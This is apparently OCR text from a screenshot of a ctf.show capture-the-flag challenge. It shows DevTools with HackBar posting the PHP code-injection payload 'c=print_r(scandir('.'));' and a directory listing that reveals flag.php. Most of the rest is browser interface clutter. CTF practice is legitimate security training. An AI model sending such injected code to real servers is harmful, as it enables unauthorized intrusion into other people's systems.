 ctf.show
fda012bd
dcd683fa
view-sou
view-sou
哔哩哔哩_
哔哩哔哩 (
ctfshow _
CTFshow
高校挑战
dcd683fa
$(($(())))_
shell中各
连接到 W
登录成功
不安全 | fda012bd-c6a6-4e6e-8f02-93ad41a73b58.challenge.ctf.show
2
应用 百度 BUUCTF 首页 - Bugku CTF GitHub 首页 — 少数派 YouTube 茶杯狐 Cupfox -... 在线动画 动漫下载... 纵横网络靶场社区 灯塔实验室 – 专注... ctf.show ZERO 阅读清单
Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://fda012bd-c6a6-4e6e-8f02-93ad41a73b58.challenge.ctf.show/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
c=print_r(scandir('.'));
Console What's New Network conditions
Highlights from the Chrome 95 update
New CSS length authoring tools
Drag to change the unit value and select unit type from the dropdown in the Styles pane.
Hide issues in the Issues tab
Hide irrelevant issues so you can focus only on those issues that matter to you.
Improved the display of properties in the Properties pane and Sources panel
new